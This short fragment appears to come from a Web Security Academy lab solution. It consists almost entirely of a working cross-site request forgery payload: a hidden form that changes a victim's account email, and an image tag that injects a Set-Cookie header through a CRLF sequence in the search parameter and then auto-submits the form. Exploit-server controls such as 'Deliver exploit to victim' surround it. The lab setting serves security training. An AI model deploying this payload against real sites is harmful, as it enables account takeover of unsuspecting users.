 Body:
<form method="POST" action="https://0a9000620307f34681c99d0f0069007d.web-security-academy.net/my-account/change-email">
<input type="hidden" name="email" value="191919@gmail.com">
<input type="hidden" name="csrf" value="QlPnFDfeyNEKhM62ICl751ru7arpE7PW">
</form>
<img src="https://0a9000620307f34681c99d0f0069007d.web-security-academy.net/?search=test%0d%0aSet-Cookie:
%20csrfKey=Yp9LGRlRzKQ7au60B5Ivxd4Oq1QYbyce%3b%20SameSite=None" onerror="document.forms[0].submit()">
Store View exploit Deliver exploit to victim Access log